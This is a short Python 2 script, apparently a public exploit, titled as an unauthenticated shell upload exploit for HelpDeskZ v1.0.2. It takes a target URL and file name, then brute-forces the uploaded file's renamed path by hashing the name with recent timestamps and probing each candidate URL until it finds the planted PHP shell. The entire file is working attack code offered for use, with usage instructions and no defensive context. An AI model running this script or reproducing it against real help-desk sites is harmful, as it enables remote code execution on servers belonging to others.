 import hashlib
import time
import sys
import requests

print 'Helpdeskz v1.0.2 - Unauthenticated shell upload exploit'

if len(sys.argv) < 3:
    print "Usage: {} [baseUrl] [nameOfUploadedFile]".format(sys.argv[0])
    sys.exit(1)

helpdeskzBaseUrl = sys.argv[1]
fileName = sys.argv[2]

currentTime = int(time.time())

for x in range(0, 300):
    plaintext = fileName + str(currentTime - x)
    md5hash = hashlib.md5(plaintext).hexdigest()

    url = helpdeskzBaseUrl+md5hash+'.php'
    response = requests.head(url)
    if response.status_code == 200:
        print "found!"
        print url
        sys.exit(0)

print "Sorry, I did not find anything"